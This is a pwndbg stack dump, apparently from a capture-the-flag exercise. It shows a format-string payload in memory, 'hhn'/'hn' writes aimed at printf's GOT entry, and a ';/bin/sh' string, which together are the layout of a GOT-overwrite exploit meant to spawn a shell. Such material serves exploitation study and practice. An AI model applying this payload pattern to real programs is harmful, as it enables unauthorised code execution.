 pwndbg> stack 30
00:0000│ rsp 0x7ffd23e319c0 ◂— 0
01:0008│-258 0x7ffd23e319c8 ◂— 0x2d6e027168
02:0010│ r11 0x7ffd23e319d0 ◂— 0x3531256335353125 ('%155c%15')
03:0018│-248 0x7ffd23e319d8 ◂— 0x323132256e686824 ('$hhn%212')
04:0020│-240 0x7ffd23e319e0 ◂— 0x6824363125633231 ('12c%16$h')
05:0028│-238 0x7ffd23e319e8 ◂— 0x616161616161616e ('naaaaaaa')
06:0030│-230 0x7ffd23e319f0 —▸ 0x601032 (printf@got[plt]+2) ◂— 0x21a000007c816da5
07:0038│-228 0x7ffd23e319f8 —▸ 0x601030 (printf@got[plt]) —▸ 0x7c816da557b0 (printf) ◂— sub rsp, 0xd8
08:0040│-220 0x7ffd23e31a00 ◂— ';/bin/sh'
09:0048│-218 0x7ffd23e31a08 ◂— 0
... ↓ 20 skipped